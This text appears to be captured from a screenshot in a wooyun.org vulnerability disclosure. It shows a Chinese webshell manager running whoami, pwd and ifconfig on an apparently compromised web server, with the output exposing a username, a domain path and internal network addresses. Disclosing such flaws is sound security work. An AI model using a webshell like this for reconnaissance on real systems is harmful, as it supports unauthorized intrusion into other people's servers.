 目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
cmd-> whoami
bea
cmd-> pwd
/home/bea/domains/UACAPPDOMAIN
cmd-> ifconfig
bond0 Link encap:Ethernet HWaddr 00:50:56:A1:29:B8
inet addr:10.20.42.13 Bcast:10.20.42.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea1:29b8/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:5957794392 errors:0 dropped:0 overruns:0 frame:0
TX packets:6746061655 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1251329333515 (1.1 TiB) TX bytes:1894305740958 (1.7 TiB)
eth2 Link encap:Ethernet HWaddr 00:50:56:A1:29:B8
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:5957794392 errors:0 dropped:0 overruns:0 frame:0
TX packets:6746061655 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1251329333515 (1.1 TiB) TX bytes:1894305740958 (1.7 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:45625 errors:0 dropped:0 overruns:0 frame:0
TX packets:45625 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3312988 (3.1 MiB) TX bytes:3312988 (3.1 MiB)
www.wooyun.org